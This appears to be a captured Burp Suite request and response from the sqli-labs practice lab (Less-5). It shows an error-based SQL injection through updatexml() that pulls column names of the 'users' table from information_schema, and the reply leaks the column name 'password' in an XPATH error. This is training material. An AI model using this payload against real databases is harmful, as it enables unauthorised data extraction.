 Raw Params Headers Hex
GET
/sqli/Less-5/?id=0'+and+updatexml(1,concat(0x7e,(select+column_name+from+information_sc
hema.columns+where+table_name%3d'users'+and+table_schema=database()+limit+2,1),0x7e)
,1)+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
XPATH syntax error: '~password~'